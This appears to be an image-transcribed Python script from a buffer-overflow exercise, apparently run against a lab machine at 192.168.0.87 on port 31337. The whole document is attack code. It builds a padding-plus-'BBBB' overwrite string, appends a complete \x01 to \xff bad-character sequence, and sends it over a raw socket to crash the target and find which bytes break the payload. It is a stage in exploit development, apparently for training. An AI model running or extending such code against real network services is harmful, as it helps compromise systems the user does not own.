 1 import socket
2 import sys
3
4
5 message = b"A" * 146 + b"B" * 4
6
7 badchars = ( b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
8 b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
9 b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
0 b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
1 b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
2 b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
3 b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
4 b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
5 b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
6 b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
7 b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
8 b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
9 b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
0 b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
1 b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
2 b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
3
4
5 try:
6 print("Sending payload...")
7 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
8 s.connect(('192.168.0.87',31337))
9
0 s.send(message + badchars +b'\r\n')
1
2 s.close()
3
4 except:
5 print("Cannot connect to the server")
6 sys.exit()